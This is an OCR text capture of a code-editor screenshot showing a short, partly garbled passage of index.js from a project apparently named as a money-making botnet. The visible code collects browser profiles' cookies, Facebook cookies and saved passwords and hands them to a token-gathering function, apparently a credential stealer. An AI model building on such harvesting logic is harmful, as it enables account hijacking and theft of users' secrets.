 File Edit Selection View Go Run ··· c-bot-net-kiem-tien
Run Currer
JS index.js M
Extension: Python
VARIABLES
refactor > JS index.js > main > mainBl
1140 // passwords.push( [[=> + (row.action_uri.includes(ggg) ? Google| : (row.action_u
1141 }
1142 // jsonData.push({profile, allCookies, passwords});
1143 try {
1144 console.log('dataG');
1145
1146 const dataG = await getToken(
1147 profile,
1148 arrscookieFB,
1149 allCookies,
1150 passwords,
1151 allProfiles.version,
1152 browser
1153 );
1154 // jsonData.push(dataG);
1155
1156 await new Promise((resolve) => {
1157 setTimeout(() => {
1158 resolve(true);
1159 }, 10000);
1160 });
1161 } catch (e) {
1162 console.log(e);
1163 }
1164 }
1165 }
1166 }
1167 } catch (e) {
1168 console.log(e);
1169 }
3
WATCH
data: not available
CALL STACK
BREAKPOINTS
Caught Exceptio...
Uncaught Excep...
index.js refac... 329
main* 0 0 Select folder. Run Current File (c-bot-net-kiem-tien) -- NORMAL -- Ln 1045, Col 34 Spaces: 4 UTF-8 CRLF {} JavaScript
Search
GO
VIE
5:04 AM
5/6/2023
9